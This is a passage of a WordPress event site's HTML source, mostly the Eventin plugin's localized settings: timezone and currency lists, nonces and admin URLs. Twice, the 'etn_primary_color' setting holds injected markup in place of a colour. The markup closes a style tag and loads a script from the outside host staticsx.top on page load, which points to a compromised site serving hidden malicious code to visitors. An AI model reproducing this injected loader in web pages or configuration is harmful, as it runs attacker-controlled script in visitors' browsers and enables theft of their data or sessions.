America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan 